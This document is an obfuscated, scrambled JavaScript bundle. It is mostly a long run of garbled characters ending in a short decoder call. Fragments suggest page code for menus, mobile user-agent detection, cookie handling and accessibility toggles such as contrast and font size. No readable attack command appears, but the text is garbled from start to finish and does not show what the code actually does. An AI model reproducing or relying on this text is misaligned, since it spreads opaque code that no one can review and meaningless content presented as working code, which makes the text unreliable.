aBWivWiVdo)9C]m.! isionBvideo tIing hini+ {43]]yVgs .qink ]]ext &wmb ;ifM thiVlmain.coe+ load 6C.f readbhe.p Bru= typW =ev3 |..b otBn t5onQ.bin ghVi 0x8+ atch 8!,s t:xt ]+.b !dth ]=.bc)(}}}nul, _a.b attra.mrh )}]; cont le]r)locV Benu Xent ]=.b N,m. ].np ,buehlv.t +ggt call 1xml,alos'),Gdi('f6Va62],)unV#% WZe{Bnsey4x@8ssEve!tso_WZ)});WFX+f4])WBg=0bs(tWm ),>,6)(Bn7WXV7Bceady!{p*?eug(oWVa)(},507V}UXran2<V9:.#rDt,6nB7926VP_X,1W .4,reg4;!+r.ken6Stri11[:X=W*9=7(_BV(],"E.egf;}Vr.Xelp!e.#7:k#W*WX7(_BGM ,9Ead7)X7XV8T3,W1Bmif..b"XqW7]=BX){X(WI]=.b[]};X@-=EXf496])3if|b6Wd].! adex.VfBR===Qb.b-1){XqlI].!pNshBn}WS{=eC mwe0X]))7=8W40h.WinBb){1*.X7B9,!j4BhV3}}Lk1y.)re]sE)yntslX#e(tBQaBBw27BpB6MXV>209WsbK6X3f7VGXhEt!B3XZ6t.hWt.03)+XF.k7mu[SXW6a.B.!l:7==gnMV2X.vogglexoeymSX8V(r.}lr)VGXv.vBt)r.kd.eBe}}}}TB(kome:1#X}m6BNot;h6Xl7]\'1)B6@4mt0p._ropaW_.=()V0!oPelX)).BPueieSle2(V+X"|BXW))TBMBlm)= bWHXp.lc.vBtepWkBbe(DB\/Vi9Bt13,J8Wo$focusW9;B\\J3b.BVi6b]Byphrft.Ve"W9X6]fstgp.V(7pagar=e)B,scr+llTo:V,0);$focWsbM=BX.XL15(6V:offse?}).!2efW2d.bd?}X.X$V- F])1Bg?X$148]].;$fB.,lWMBXsBDfl47=11Xp;B\\B3.vhW!X6B.sto..x2Dpat.V=(!;Bg.Xe2u93])Bo;BdXlX)=;PXp_cBWg$ie7o.J5X#B6W!key.ToW0])WRte])lziKZ<();V2T+6(]M[_BGXBW 87rX.Ll@])}BcEsc}g#X}V2iBb?!k;yBode=B=bbD4V7B0ilag).),BfXwei;B5@oX)XWPnsD.8$W9Xtcl"ck()We2X+BS],[_BG}3*085]VBLV7V3,aln4w.wnWg:6X06d.hX8;We[k7]=XW4.x:by:42])W,VH}Pus+s*gzX)W+0[_B:4]]}Bp,i}W.X+bB.uB.r..sentBqIEWg4[iin0ows.bWQ.qumia|Vpr2id|web}wS|iWQo.X=d|i.VaHJX7lackberry|p;lay.$9ok..h.116|Wt.b4afsr3BciWin esCrMoX,\/BVobi\/ib},VF"zeadu06V#($bodyB()8ihuXEVIB2!10.a.=1l00${W7(:BV1,6FWNX0V$body=.l$body|]gB;lj!add(W7!h4gl){.XdWW1(B$V!.hy.h(p63nBWp.xrefix8);7jXr&(3.=Clo.e);2}.n0677a0;Bg=.bsetW]o)=>{2D+=Wb(00.fB!cssDqoadeW1|BjeBM_+VxW1Bg)XXE712=95V:sh2w();WBwrs;.170V3,50n)};5fpBot2!0Va1nniW7N.V1;WE(V6687]$5oB@191X],V;Wm7Xu]X])zWW(g;sj!krepend(B$ >(t)XM 8X1eac8(B;Bl.W.tW]XB515]Bm++)}B5reset.lqVLhwbjects(B5se.X9W)WB5se0T]BW#( e8ktCustomVBniSVD9XsWsrtTimeotW(:X,50VB5&od4leSpeciWic.vVWXtc;WEXV15]B5\';0(WgWms(B]triggerC.stomyvent+O7}_)4;NEV|84]lXM47V&not4;W:6X?394]fe1IBxsWhT)meo. (aenX%V(a(s=.VN}_=Xx;BLset.vW5 B394dW-.);BLfocus(W)lV.:croll:V_o)}B85h=WX)hh.!l3caVb.pKV.2s.bs;.tnW(1)BhD7=WFB1(httx(s).:.G\/_e\/. t?(w!w.e.!)?.2a-z.Xr.p0-9@:_.!_.[>~#=]X],256t.$=![a4z]{2,6}Beb([-V-zBv-.p!-.@:%_(nXyW~#?W\/\/=].])\/g)B8;v.nm!J!==WnV7WBW;>.b0B$Jtm=V$;try5W9=.b! h&&BiHXVV1382]+B(WW;rV8}caFch(e {W9=WP}XyXPs)7>{)5eleOJ=eEVGu86j+]i);V5lfVJXn(0$el.VJn;){eele8eVEascBoll}nWo.Wi:w()[}B=OVa.W}Vbll.wcqB_g:0VC.B.X^s)}V0!B)d)tectCo(4{e(_B.WVCsYcookie=.b.da9e;e9)Bz(B#x+Ved)}8=2>Wg()!G5<p874.X"Bd0W-10070B?X<{87}7X"!06W-B0\\.B)}Xm72;.!kXy{oard|7alk8y=taVdB>BVB"6p]=zVl,nV..QCsrrent.VTuabe(eX].v3=WDXf1557BbBB03|0B103];X.9B[()nvoXE8u3)fn.YZc7.m BzrBax8e((64,.V>Wg()VvX<xc027X"1].z-]0W0n?XWxn7W7X"9053;5000)}}}}.f00)})},(Xo.levBe iBic.v #sB\'iB=XWBxhur Vu.Ven..!7Wb.[rXH 0floXn2"80]s{$B)0WX?265c*70pV?598m*1t673;VtExX:X#va)BMB=CBs,X[6C.W%,WDB=evn  DFebXBBex,o88$=bBWiBrW=.lqV\/XHVh85.h=WfW%,BB=[B,WBX33]]S Bh.BinW#o.wW]yXv()VEXW).t.b0BBdU\\ll>TitrW9.XBK;W9.+){B\\.W9]XT:62]){Bf7pliN|i49,1=e}!VCv>rWfh4wm10CtD.m.]W0}4.hWt2a=h+i{if(BXX=tG.4srB(T065Bi|.W\'[W+.!Bic;Tb669)Bdise1e.W\'[W+}}2R9WkV.b,f6xe0V+t=cW\'W;B(7D7=*!,0,8 87.ibtB)09 huFV8--;B"7.3=eW?s887+.bXB!8B,10].B.$ueplh.qins.Bv)lWg915WB)t.BTBp"%xA.xara|(Xe2W#W*Skin.VRToWi(2ex88471.L_CjB8X%(0X+BQpurplewWens.![Bl2g.1 WgeB.VvBUB%tA.xar-o();(.0B=m)=>31c=s.uoadeCI.4VW.WdBy){ r,VNWc8zh3.W]neX.blgM}q.kBtp.ze"BfstVcWv.h .b$penB)12]sWt,V$)<tnhe.Xsend(et8XA7i7,_B#,WTf|catch2$g{V?oleQ!l8gi)13]);tlQ75YWXBO,WT)}130!IJ)^gdA75_<_e#,y;)}}B2.v38-;)jtwA577[W4,_BM)w; O==i.XN(e)WR)(WHuWCB=sdWfV;Bile(X_r17.aqVL,WU1]{ XWVXWtsWC(XEVH)},VX6HWXC:X#;atWPWoXh7Vf.!s9XiptWBB+X=.rnVXW]vX1viB;_ifBR{XnVW8x9;){e}_WI[W8];BA>4I]!;\/7rr1BlV;MiWe(wg+p B1;3c]Xo1],Bx}$}}}oBlV@b=pBE5rWBbX|XOe=smXoWGxXe;X =BQW,;5eD04Wn(Wh()}},;e=tmRe;GXb+e==e.b.0"WBXld.jWl(C}&W=WG=Z?atd.jWlWs)u$=W?old.jWl4}}hdet0c1Ti=B\'Sft1A=W;parseeuVL(WWSr"BB11o],null)|tWnV"Ta-._ara7cX#_]]4.h$.B711625;X:tV6m_1Z21V5jWtVAX{(0;etezt=i.,08m[l!2h%727V)VS.TaB1WHW6s)16y.BwBWo$qVSnam)Wm;3b){0+SrclBeXg1sBe2etWxWhB4B8()W){VtXBK=BegetiMsWhyTagNane|.58o])VBs8=BPW1BFC.B-8()VN.XXh,BVWov.V3.vW@BO7+])3k=0BoV]V5(VX.V8,!eodxx.wfB}W.t.b0){)ontenVe},B+SWA=B3CW9=B34XsubsirM0B|)?breal}}B853=Br6]XB9[_0x977.W5-Vbe06=B[){W9me[}tB+Wi=tT{LdetectWirlromWm=.bBX}},.Q^se.uVLXVVv;,Wr,BE Vu.bXh727XB.v3.Xv[1723o);gA[i96t!X\/C..[1]){ eohrWB{a;BmBr[1]VIXbvC.m.H\\[1962]ans4.p";o 77--;)VNBi=X=:7].X\\)&669])X$5X[0]===BT){ret]r8B}dW?0.zWCompon nt(WF[1E3Xju8L2V_.hy.qXpBV.13X\/|.exNXvW)XrV14_3;)Uf}0WWD.trbBLlenutmB#D+nWB}87BW46lW+Be+.=(WX1.b0?XB7WN.b1Bz664]X{)+.bXt77]}VLmV=={_NE B!mC.m.La4,Xv:SXf6BPW=BBXser.W1entBmBk=W8fqdo6erW|cFrome|sqfari|f!rafol$msien2dge)trWde&t3?=.eB){e(\/?.es.|(Wwi)G{[]B]VmV0\/d)}22nt6i.dt=3e|g,1Y)B$\/.eervy.b:]lWWwg.!execBfa5;]}_U:[BU=]e;B<[18)2BfpushBu[1}3B`Wg&&yZ[1:tTV19]B.W7Bq]tX&.w x]z|ExgX).#\/(Ww.;B<1=WnW!iBaVrslice(7eXmr66E2:rX|B)W1B*1;1]).]\\[60uV3Bi7.){_X]4.h[2]$[4<V1]Bk[X]]:cWiBBaXn4ame,)=BP2pp.jWM,]12!n].0.hfBMfqvWl_e](Wwi)3XXWu={nL2pli]]((G.Bm[1X)5XB1.hW.m77},chu8V.XXpXV1.x)W,.aindex.t;]!yv(]XlXo)>=.b0V" Bip.>X(b51|3XSI4W:X"125]8XVV2X"125XL5|rXBV"]>V\'letirWxXh763<eB!|cxexB7bil=ty.qoao.kx||Bi+]6!mainSit5tf%Bk=WF.X&W 6]RXBh=4-BN.-($53.;&W.XVCBg&[.X&oy7])}V?.X@BshelpXGe4]d$Bahe7pBVQWW\'.X]rV(7D7=WF.XeW.7])t48)3=!!WJV)fbjecs.!en.r`8E(0Ji.!$ap ([propertE,rawu.])(1W]j op.rtVB.7{4Ga37es.1670]})XY[44])X{+(7i.m f.X>XX77=By..Bg1B@9ts;_X1".]((9[4WTs.1993W:X"6[0XK31XxS2XS33XS34]-BjX*B035B63"13XB>Vo_13m4X"1}8B>V22139XSW.]:7B130Xk502XSM1]4B3Xge2VV&|?Bf4X(4BX,e144b:VB4XK4X.WBKVB46V4(WXE..mremTool()?BXu1B)XWx!ieB!CXo(e!hX(ZK.WgXW!48Xe5t W:M"mS XKX0.=X!5]]-mW86o.4.bin(i.!memWWUs)=_EB[.!mWnu{U{[W$]W(B3g]&se:B{.VKXtV12152VCXh+B.Bt.VQWUWa=l}7]_119[V452]=ke,tW#.hW.VT(bXfBE5fW:XE14aXKu5.BB(37];69rTw80])#el1m[=})5XS41e+B3Xg)W1X"158c41mi3]BV"158X3XUBi59V4B|bf143V4_X,!144]:BX4XX60Xeb}BXBB;I9Xf_21]&&iD@eBt.qodkW})r_,1mv2y5v]C1X]BpIVtI4XI5XI6aI7XI8X 9XW1Xz5B0*:X"W74BTX2237tB};_X1W[B371B6%b?pvaSebqowdingV{X{i1]5\\]bBh5sV;WhX3OHDr={}VSVZ;BA)5K]=X\/8u){f;rBVVO;j)bBX.V!zbB.B)){7WIa_=BjB_}}};BoWh=:Ktyr?sOrWdXeBhe{letBZV0B8WeXVKy9Wt)v{XQ!scripiWc3n ]$B<)V\/6.VKX).l3t){_X.41hetBWSXe};59Xf44]V7O;BLx.0WlV0WHmm:f#;1isWHsp?&.XrBnitooloaiB]!XJ&B.X4vWit2BlbqrB]B5!XJ)W,BJ,`B]B_}XmV{s4]V,2sW5.u!tiveX(X4WnitooqBarXf5 a},addSk)..1RTo2imX{XoisWH6p?_ M21.2BWs8AB.1])6<V,T5pW#p\'letW3=,);2,BmX8BNBBusHo.+gep_,BhmnDpos*V=5|B796oE,WFBNsX>,[J=_0Xl7)X[V174](w_=V-752]V5(2FXB8d9]?Br70](B176]),B9 0;-1fXl2b2|(BsBqX7WsKoiindown!BWQ.Bumia|VMroidk5eb.wS}ie.i.xod|i.2adn.hl!ckbTBvy|aclayx.0op|.h.h10a)g.)SafariBVini|.@bCrMoB.\/B*o8i\/i3){Bh=l3p0posUV}Wg-"J=4b_0X-78X[]1XD);B..b_>X-84m[182];_Ww_0b-51W]V5WWFGn[2o]Lfek02s,)x2W)z;7x.)7lass.;xst.! ddo)8iV4 h)VSBT=BY]QeateWMXO42]);V?t[b7.vchkf171:]?("mahgi|-left:)e"+aWD==gb0?B1n4]:B1 5]&BlB@B:])+B-):("N&ft:.b0+}DB,}7o)sB<BWIEvg|.ii8do,a5bW}4qum.a|VMroiW|web.w30iWQi.xBdm71Bad|.hl3cbVerr,|px ac.hc\'kS.r.hx0|s0.bSaB!riBVini|.ebCrMo.etBXm i[)))8W9tWteV(XWnW[C(KW[X!.d6.W@medit.b(ll.band.b(&}x->,dt):.b!68{xV.b{W[X!mX!#BI7noy).]BV-dWn).BcsVD_ser)tVorVb.!sVD-Wr!3\/)Za._!.bWb.b)btopoWD"rWyiB>+.{% 88]+W<h,89]+WDB}90]B?uW7W.X.!04x@]W9l.b(KW[XB.+6.?e_I:not6XeBI-VVa)sb#sV _seleck4r W.wsVt-a^m{WrXtWX;top:}b"+W7+B-VW8B,(0]+W<B,92])};&Yheyd.!t{C)eld]W9)V,t9WyB\'lVbWBBW]etlings.K7c$nXsWeV]iW8Wd.v3=B4WKWiVFBJWKlX.!ic;ntaiW.rBl;iW]XBB=4_CX7X&BveX)XRWW.]};Biis.zBtinat)i7V%=&Bv6Vu8QX BvS])_RW_7]WS.iW]XBWv8]) |B"i{mNX_.v8])l|BKhRWZ5]}};Xt.eB1B9]1Bja.505W:X7200;X`kXP0WV47:X2x0iaeb"200]X`@WXz554];V%X})l0>m.rW#fisthBRc,CuWtoW.nniSVV:fXoV(V)"VBDc"q,)8e8Bw[B 06]],WE=XjX7[0]n,WF=XjWr0ys]V0nlE)beV0KWt){WF=B7t82]2}IXb6W 08]oBK.{a)]BBWLV!XpBPas\/Bb,!}kiW.V sVbB&[09WU10]+nr+WnB&2isPW2Xk7b6])BD$0G(X3B.!Wy(c&_s.zetin X3bWgV-MedS6B}(;=BVMe(ia(B213 SV-es||BQl-,edia2.2o`V:V-ns)|`WQd]vice+70BelWzatio&&WVdev2cemX(ee,WXaBVoW8.bWV,V\/W}7lB\'msWjiWQ!1Wf)5WY.wpen)u!Runi.ll)rDt+Xt205,))}V,V\/YA!Xo%BC55W7WjW35!(BLblockCl;s.r.XrX418WWVtWdX$2.t6X?3e4(,0XWX$2e17!?48rB4B0W]WeX^nO(h;iW]4r14r4V:i,Be393VCV%X+2018])BoWS{V%X$221.])XWX7V&fi9:t()BE);B^6.=WWVBWL1a.;se3Cv!ia"cpaoded(][(XZ$o.!(^8Xo=7),5^X.)},XuV\/X%(77WN\\5WWBpWWV!(8fbwockX]p?n[.Xr677W+Ceos=WeX;B4V)V4472&no1B|BBs19X. -B);8tX7=WPBV%$]-21;s(B12BgV397);WVtlr\\ufM=V%d$u6V&filterBb176V::Vrst();$fsrwtW(7o6Lwao!tot.WriaExp0nd}B(Xl(a]r0.!W^h(oxk),B^X.)}.t ggleWKx?l_#Xt4.(WT2d1])W)?!%Xd() WfXw(BdB^l.mWt{w(!:VBX^(a},aBd0V5sSBXrortXDB"q(Wo$=.aXXWr22]Bo$B.;z]bWWh(])ehd7)7=Br598];WBV2=$V+X)D7=>Vat0r(WEus V;WVbetV=X]]Xi.v8h=$_2vW3]BWXi7.meWBX2]sv(80B=[]v2V7+7ma!nW8){yVremoiB.vtVr(8Eg;WV4e.ov8D,aaB!3]Bd9f(!WDV5.b!BWB7VDWJW7WgR=XM2iX,]q6.XY[8!k45C+add.hack().6cLzn().!eBc=(B;BinodeTypB!=B.+.l7ByW{mhNnbde.jaXue.!trht(e;.AT5dT7OpisF;VWZ)}rXi=D=.TXYBf6w])mt.W\'=Bh=!e.7s.i| hXc5])7BdX"236]):BI{"2 7})4xum0X?.XmB.461y+Bi:dX2uWVoa,tB0c2W}).{2X0tr;WEln)t)V,Es)Wd3\'Bssr7&WV?t9Vp{h|V<keyboardm)W?keyboardV>BBgWRu.i.vleM{V+R622f0)cu},V..vW\/W=s:fXtSBX-.!custnmW}fiVW.X]22ae]XXWr]0];X*.v7m JV5(bV@ofBKWX=X|Ve.E"W=Xd17y]W7>IXbVWB{[0]xBtWfV.uz:ltrKlBS,dh.Wi3Ww+BMB&232]WBW.!trim()Xf+.WW=Btryu3l1XxX.8W{(W8tB{)}uac:h(et{l?oWe.WRog;B(NBV3,dWvza0}nrlXV.8B\/4.hBp}Xs;8.!WoS)rg+W]),u.=a]V2Ble,%nVt(WD,_W)n().W13.bBXmpBitt}W\\W3XY)0X\'Xyra]]Xd4]s\'2235]]Xd6]B)4s1]]XX7]XB6X7]]Xd8Ve\'2W39XC0]X\'72W1XC2]X\'y61XC35X\']]t4XC!)g\'2212.C6]X\'5670XC=]=VU64r&KVBB)W!=aM(ottT3;Bms.D)X;)W0dWro$.ICompCnr_t4}.! Wa9\/.e.eig,f-2Xm77,,i..+rebTo1IX(bt2HlTa4i]1))XH!W249]B"NoBVVaii.wWqV!XWfViX.mreeTool(q;4$x.tHgX|e],8!e,X{7dWa.vsrWX|1BeVVXV2],disi8mp5dbMX-3Be e)tVMV9Xt4XUVXDU56;0!PpWiW")B8p>d22u6l}:8ta7:s.3i]Xhr&fe|9Be..)i6X{Xdiak!W{,.Bsc[hbedby:B210BeTeW$VfV_X{}}")}X)4.h={I!BtMixhb.vctiFeSV9Cv[%BUBHWBWWO=.bV22LBegXK{ rV{W1(B2n1]u2.negiXter.XelpSgrVnss(kBr6`e1t63]]);t;G59]5WfB{1!,ed);BXf15 ,b4BLiWb},!H:BbKctivsVqist:[.eWa:V$,V*Bbk:B2i5],WFB\'\/fr)]Mixin(X _rna0i5inV3X%.BWoWt!l$cBcu]J8Bf$docu|J;tBYoB@61],v2.*7bkVX#o<X6WC3XV. 4peXW62];2f+67X,[B2B5B4W1],i]Dr]Xt;6fV_T]ee=B161];BPV*.z l(Naq},,)iXVT.m;Wl5HXu.!pusv).WZ[},V!..l|: XX677XcW<V(XuWXgF4.h--5_\/Tv.W)tuB_tXO=X\/.4h){VWhB}}s;i2Xu=.b[@V.V<V9X:b|fWO.!WmLXf112]?_W50ol\/(Xp6)XUp8XW>]:_W!12XB6}XUW3Xv105XB106X(7XPV2Xu109aW0XW1WSBWUm>X(bxW{17X;gdtT0HXW#._W.VT(XX7lXUg4.;l]2eB<W9(WyV<O.h)|`7VX;g0yBrcr122(k12X`7gBtTrB@12x])XWW1gOXX.723> 24]0.B$8XB(MDnm=8I+i)MixVn.V@cP6ynBCRWc@CLWOr.bV2;t G74BWuX?.tV.s.)});tQGs5]5hXLX!),b}4XW,:{oWq:{]2:{}},6(:V$,VFV6(%)53Xc?}BnbA.)Wo.X&86)123B4d`870;tri{&PforEach(Bu).0{Vet={=.[Bn.EVeX\\or&;B\\.v&&BK.!% opdo.n)&$|r"[volB="+xedrb7down+.r90X ).WW!v2c(e_2{eVb);Bh8(C.m.biOBK_{8[Xv3X:[)m5 !!XJ){WBel=a3B.{[2$5]XWh27=_WIX:[2]77]]aV?#.mX(5Bs:[H6Xt]U=enB3)the.lV2n4LBW!|V$elXu394I470Y);8.P)N;98],BW)}}}}:BtcfBe){BnD{bub2)}e, r\/B*2-8x3,X+s36X%61.m}NWO;Ba$VYo](BaVPN4mer0!updW\/e.qWosWuso!=b;BaWn7BaWriv)teEvenmsFVes.au.iMutiV?.xlBXIcVXoihr}h6langsTagXV,BCXWcm2hcl==sWAV.i5)}hB08V xr;_.G.tBj(E}7xfsW;B_7I$=[ s){XXW7VinaW;1[W4a1n8b.]=Bj.E!aW}s[W4.!hhlBI};B2XW. 26.hBfunX%6B3G$=5".."+1dvX2n9X)4W8);Bf@qe$!+)v!cWzs+m5X.}7})xB)e(;8.m={V@#pUX7]WhelpSeV?s:9B{\/0B*GZ1]]WX9ppWtri gg:[_[E9u5\'Jn92W]W[V}.bWk.me 8<3.W([XB_3V\'8.h3,Wsw.3V\'E(.{V)n.voBm,09V\'91h|.W(,W!73{ktWk47,Wsb3j]s9w,{bV\'C8.m)B(.v9]msBJrrWXB)U.m)Bz_BdrkCihe!r4nV!=Pb}1newwbBkpmL(Wke_.?Wk9ym:I|)}i=(!W<).)d.b1@;iunV#tKBS{.e"eef neX117B]W7gefPnf.!BmXvdefi;e(BXq2Bxki:6<()}if(BhsWV){_W"V)]\\}VBt.O.B41]W;|}BO3]u1,)p]);Bg==B7148]B$1Wiiq1u!;) W6.W0 V.XetTrB]2,.ctcti8nBS{8!$j.uWmTrBO VtionWB" !get|nserWhgt0e ;Xt1.mb )\'r6yurn.ragsV[.koKeC3iEkn= a.1h9]+.b vuSniggirBOW0xbX4.hB.)ce6BX.h[B1 gB!ist".wsened ==Bb.^0_0=86 Czchihl(){ra.Wy WBb7.v.h4=Wy61. g|..x6xz .!ke)BodAV==Wy6 !NbtXp0VfBQ9UWq.Bs+.lpCl=se .!5rV..?fVul&(); nniq2tMxdu]e[wp0;,=e:contg. .wan;x.oeer\/9F"ex860fAp]}_0x861.- bW_pa69tt.!Xx87r7W,{ni.vl-r!(_0c=)_ex8X],|ing}.!pleg.nV4Wn ])XN 8J)yWq_0x]6 his[ e;fike(_0;1 Xzr37] ]{=.Bt]4 XV7)52jGfi;V.1[x86]x88(W.eveBtXXIthi,D!oh@ nia.!modX2e]!Vc XS6 ==B74Vc rDXg retubnBZ :!finXBc .!gtorDO BA[ssB]JBXU W<{.WthiX. ;_WP_0xo6Q]Xg.X12 X6(2 :f5SB#(_0xo6 Xz11 aBF_0x80.B!jofn(_W( WS{iX(&dx8 rW|oBt eNpoi|(_aZ  xo64.h=Wyr !s5tmwpe 9},Wfoct!ons.! )V\'2 ito.qow=7dase(. BZ=_V(8_(N_.a9en],o=.bB234_,false} ===t7mB&* Bg=_0x8 )Ba7 a8[_0x86 ])B..tsisw!WA W\\rb_0786 !t=B1 }etu2nV? c\\6);rue}BWfmo$6!X[_ !a2dV!hf0x8 Bwx7x86 W<[_0xB6 .!_activv.aist detec+Th3p s.tCbo.XW} BYbol] B(_ ]Bn WB-]:\/2Vev.rBj= xB22 )Bcoh6WWy Wx7Wx] ){eWI0.a.)..9*S B.1T:B; ;WonstWy2W11 B4i Wfscri#t +X1 &BV.!+B+&){varWy6 )i-Xt.B>0x ]r21 B222 .bBg p,Br828e2 ifH| .bBr _varry7=if(d( WZ[20n fmnV#B]{ ifuu W$ah ]D+ay6s ZBS{_0 nBO Bf(_BZ Pav;eator6! 60.hWN Bf.! W<)e, ;iU;_0x)6 WWf208 activeV1k )ri-W) |=u;il.zOLIpW<Xu .WW8 !?=)nrr0ltg.!o.bW= (W8) V|_a.bW9Vx33 |..pera.b( W:.! Br4.4{cuV i, .9p< =Be if00DW.!s9tt.C2at2ff)ug [W<] 20!_0xV6 .BW.e nVD=hloc k,Ve]wn )Wis4 )ldWa VD.!!W0x8V(d_cx8i.vBR .bW7 .bWD aWB WE.W =3WV WF.!n.!B!Bys(| U]:tive(u .!@;(\/ 3WZ8 ir]!u;8= (WWIr8fW4r,aD=.;W2I}bgeB =W8 [WEWo(W<B(bD0X)d1. .VWXf.b oxosiV=fV00BV87 m{; Ibte8vZ,&6bWl7 ,(Xm {W<X.f]dd x0x58B.Y1 {eet$2s.bX]),V$,386X1a12 ddiB=uq 9*8677=.bM7Zp.Fe_e{tors(.VW4 XWI] WV[t 9.bat]b.tW){"eturn} %0W8oCWmV_0x877.m ]+v2V7 .!Wx _0x86).h o+n!ow.! _eg:late nbW85ttbibut.8XWG d?:{8$!.l.2Vso_0386>7 _0l8i2Q})!xc75e juuVL RxXug_I .}+3u _0xR7D0BTool[a= ;Wf.El+VJ VWf _pgreun 4 VW .xBope_ gWe VVlse(V _0x(8.3 .huftoneosfe!Xe&ove _XxeX2. .!VlB[k00x!Bvxmy.!x0!h; 8re9urn f(V. toggle. V12f9B,o9lbs3 r=(bletnnstW).) \/nd7ark Message );N%.o%liMVbi$x Confdg D=0Vi! $tokyBr_0x0.or.8]ion S7ripB8.beull_V)y row6erBpV=s ;.22 _0x8.v W_) V8 s() >{ e.ode.S.ed+)\/ le]gbh 9b_0.b ont-na asp[nd eplaCW .hlock CrasB },getscX: =blse{e2. 7V2 ,20d8.9?8t=I)cx3earX(V2 f,Bet mbt;h eScst .wp)n ;i8( u.=[ this >)(7 ]].b ||..k:)}n])&.b V).B Icwn }f !vj ad Me6u tnon .!i!(6on   yNe oten=6.v3o+)5y tyle [0]3(iUit t{_0XVrcn8svar )%n2 !Xa(o!fry .v_] {fav nW\\nX92X=XVgetCqind ;ls82qang 7orW'));var dRQ=hhS(AOT,ANr );dRQ(3727);return 3325})()